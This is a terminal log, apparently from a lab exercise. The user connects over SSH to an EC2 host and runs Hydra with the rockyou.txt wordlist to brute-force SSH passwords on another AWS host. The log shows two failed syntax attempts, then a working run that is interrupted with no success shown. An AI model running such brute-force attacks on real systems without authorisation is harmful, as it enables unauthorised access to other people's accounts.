 ➜  starter git:(master) ✗ ssh -i ec2-key.pem ubuntu@3.91.241.124
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Tue Dec  7 07:52:46 UTC 2021

  System load:  0.0               Processes:           97
  Usage of /:   34.3% of 7.69GB   Users logged in:     0
  Memory usage: 26%               IP address for ens5: 10.192.11.170
  Swap usage:   0%


 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

161 packages can be updated.
22 updates are security updates.


*** System restart required ***
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-170:~$ date
Tue Dec  7 07:53:36 UTC 2021
ubuntu@ip-10-192-11-170:~$ hydra -l -P rockyou.txt ssh://ec2-54-197-49-247.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-12-07 07:54:41
[ERROR] Unknown service: ssh://ec2-54-197-49-247.compute-1.amazonaws.com
ubuntu@ip-10-192-11-170:~$ hydra -l -P rockyou.txt ssh://ec2-54-197-49-247.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-12-07 07:55:14
[ERROR] Unknown service: ssh://ec2-54-197-49-247.compute-1.amazonaws.com
ubuntu@ip-10-192-11-170:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-197-49-247.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-12-07 07:56:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-197-49-247.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.